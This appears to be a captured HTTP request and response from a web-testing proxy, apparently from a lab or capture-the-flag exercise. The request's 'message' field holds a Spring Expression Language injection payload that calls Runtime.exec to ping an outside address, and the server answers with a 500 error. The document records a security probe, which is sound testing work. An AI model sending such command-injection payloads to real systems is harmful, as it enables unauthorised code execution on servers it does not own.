 Request
Pretty Raw Hex \n
1 POST /api/send HTTP/1.1
2 Host: 172.31.25.133:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://172.31.25.133:8080/
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 105
12
13 name=teste&email=teste%40gmail.com&message=T(java.lang.Runtime).getRuntime().exec('ping -n 4
10.10.14.3')
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 01 Mar 2022 15:49:49 GMT
4 Connection: close
5 Content-Length: 109
6
7 {
"timestamp":"2022-03-01T15:49:49.644+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/api/send"
}